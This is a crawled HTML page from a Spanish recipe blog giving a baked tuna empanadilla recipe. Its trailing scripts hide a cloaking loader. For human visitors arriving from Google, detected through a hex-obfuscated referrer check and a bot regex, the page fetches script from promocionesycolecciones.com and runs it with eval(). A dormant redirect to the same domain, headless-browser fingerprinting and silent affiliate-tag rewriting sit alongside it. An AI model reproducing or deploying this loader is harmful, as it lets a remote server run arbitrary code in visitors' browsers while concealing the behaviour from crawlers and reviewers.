

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://larecetacomoda.es/tentempies/329-empanadillas-de-atun
body_size: 9955
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/larecetacomoda-es.png"/>
		<link rel="apple-touch-icon" href="/images/larecetacomoda-es.png"/>

        <!-- Title y Description -->

        <title>Empanadillas de atún al horno</title>

        <meta name="description" content="No hay nada que supere la textura crujiente del mordisco inicial, seguida de la explosión de sabor del relleno untuoso de una empanadilla.Una de las recetas ...">

        <meta name="keywords" content="recetacomoda">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://larecetacomoda.es/tentempies/329-empanadillas-de-atun">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Empanadillas de atún al horno">

        <meta property="og:description" content="No hay nada que supere la textura crujiente del mordisco inicial, seguida de la explosión de sabor del relleno untuoso de una empanadilla.Una de las recetas ...">

        <meta property="og:image" content="https://larecetacomoda.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Empanadillas de atún al horno">

        <meta property="og:url" content="https://larecetacomoda.es/tentempies/329-empanadillas-de-atun/">

        <meta property="og:site_name" content="larecetacomoda.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-07T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="recetacomoda">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="larecetacomoda.es">

		<meta name="mobile-web-app-title" content="larecetacomoda.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Empanadillas de atún al horno">

        <meta name="twitter:description" content="No hay nada que supere la textura crujiente del mordisco inicial, seguida de la explosión de sabor del relleno untuoso de una empanadilla.Una de las recetas ...">

        <meta name="twitter:image" content="https://larecetacomoda.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Empanadillas de atún al horno">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://larecetacomoda.es/#website", 
		"url": "https://larecetacomoda.es", 
		"name": "larecetacomoda.es", 
		"description": null, 
		"publisher": { "@id": "https://larecetacomoda.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://larecetacomoda.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Empanadillas de at\u00fan al horno",

          "description": "No hay nada que supere la textura crujiente del mordisco inicial, seguida de la explosi\u00f3n de sabor del relleno untuoso de una empanadilla.Una de las recetas ...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/larecetacomoda.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "larecetacomoda.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/larecetacomoda.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-07T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/larecetacomoda.es\/tentempies\/329-empanadillas-de-atun\/"
          },

          
          "articleSection": "recetacomoda",

          
          "url": "https:\/\/larecetacomoda.es\/tentempies\/329-empanadillas-de-atun\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/larecetacomoda.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "recetacomoda",

              "item": "https:\/\/larecetacomoda.es\/categoria\/recetacomoda"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Empanadillas de at\u00fan al horno",

              "item": "https:\/\/larecetacomoda.es\/tentempies\/329-empanadillas-de-atun\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=3670" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">larecetacomoda.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/recetacomoda">recetacomoda</a>

            
            <span>&gt;</span>

            Empanadillas de atún al horno
        </div>

        

        <article>

            <h1>Empanadillas de atún al horno</h1>

            <div class="article-meta">

                <span>📅 07/08/2025</span>

                
                
                <span>📂 <a href="/categoria/recetacomoda">recetacomoda</a></span>

                
            </div>

            

            			            <p></p><p>No hay nada que supere la textura crujiente del mordisco inicial, seguida de la explosión de sabor del relleno untuoso de una empanadilla.</p><p>Una de las recetas más tradicionales y deliciosas de la cocina española, las empanadillas de atún, elaboradas de una forma muy saludable, en el horno.</p><p> </p><p> 5 raciones 20 min preparación + 10 min hornado</p><p> </p><p> </p><p> </p><p> </p><p>Mientras preparamos nuestras empanadillas podemos precalentar nuestro horno a 180ºC, calor arriba y abajo.</p><p> </p><p>1. Para comenzar nuestras empanadillas necesitaremos cocer un par de huevos, así que llena una cacerola de agua, deja que empiece a hervir e introduce los huevos. Estarán listos en 12 minutos.</p><p>Te recomendamos que al sacarlos los introduzcas en agua muy fría, esto te ayudará a retirar la cáscara fácilmente.</p><p> </p><p>2. Mientras los huevos cuecen, podemos ir cortando en cuadraditos pequeños nuestra cebolla y a continuación, sofríela en una sartén con un poco de aceite de oliva hasta que este doradita, añade un poco de sal.</p><p></p><p></p><p> </p><p>Una vez tengas la cebolla dorada, añade el tomate, si es natural espera a que evapore el agua.</p><p></p><p> </p><p> </p><p>3. Es hora de coger el atún, al que deberás retirar el aceite de conserva sobrante.</p><p>Prepara también los huevos cocidos, retírales la cáscara y córtalos en cuadraditos pequeños.</p><p></p><p> </p><p>Una vez tengas listo todos los ingredientes, mézclalos en un bol con movimientos envolventes para que todo el relleno de las empanadillas forme una pasta homogénea.</p><p></p><p> </p><p>4. Mantén las obleas para las empanadillas en la nevera hasta este momento, de lo contario, si se calientan pueden romperse fácilmente.</p><p> </p><p>Extiende las obleas sobre tu mesa, manteniendo el papel que las separa y vierte una cucharada de relleno en cada una de ellas, a continuación, dobla la oblea por la mitad y con la ayuda de un tenedor cierra todo su contorno haciendo una ligera presión.</p><p></p><p></p><p></p><p> </p><p>5. Extiende con cuidado las empanadillas sobre la bandeja del horno, manteniendo separación entre ellas para evitar que se peguen.</p><p>Para terminar, bate un huevo y con la ayuda de un pincel de cocina da una pequeña capa sobre cada empanadilla, de esta forma quedarán doraditas con un color irresistible.</p><p> </p><p> </p><p>Introduce la bandeja, repleta de empanadillas (aunque nunca suficientes), en tu horno ya precalentado por 10 minutos.</p><p> </p><p>La próxima vez que abras la puerta del horno será para disfrutar del maravilloso aroma de unas ricas empanadillas hechas por ti mismo.</p><p> </p><p></p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#fb99928f9e9798938e83bb829a939494d59e88"><span class="__cf_email__" data-cfemail="0f6d667b6a636c677a774f766e676060216a7c">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#fc9e958899909f948984bc859d949393d2998f"><span class="__cf_email__" data-cfemail="35575c415059565d404d754c545d5a5a1b5046">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=81541&from=larecetacomoda.es&id=2059')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/como-hacer-croquetas-de-rape-y-salmon/' alt='Como hacer Croquetas de rape y salmón'><h2>Como hacer Croquetas de rape y salmón</h2></a></li><li><a href='/receta-calamares-a-la-romana/' alt='Receta Calamares a la romana'><h2>Receta Calamares a la romana</h2></a></li><li><a href='/como-hacer-calamares-en-salsa/' alt='Como hacer Calamares en salsa'><h2>Como hacer Calamares en salsa</h2></a></li><li><a href='/receta-bonito-en-aceite-de-oliva/' alt='Receta Bonito en aceite de oliva'><h2>Receta Bonito en aceite de oliva</h2></a></li><li><a href='/receta-bacalao-a-la-nata/' alt='Receta Bacalao a la nata'><h2>Receta Bacalao a la nata</h2></a></li><li><a href='/receta-atun-con-sabor-a-huelva/' alt='Receta Atún con sabor a Huelva'><h2>Receta Atún con sabor a Huelva</h2></a></li><li><a href='/receta-roscon-de-reyes-de-angelita-alfaro-en-thermomix/' alt='Receta Roscón de reyes de Angelita Alfaro en Thermomix'><h2>Receta Roscón de reyes de Angelita Alfaro en Thermomix</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>larecetacomoda.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 larecetacomoda.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#c3a1acb7aaa9acadafaaada683a4aea2aaafeda0acae" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://larecetacomoda.es/",
					"website_privacy_policy_url": "https://larecetacomoda.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Empanadillas+de+at%C3%BAn+al+horno", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"96f725402220414fa6d215b844758c76","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
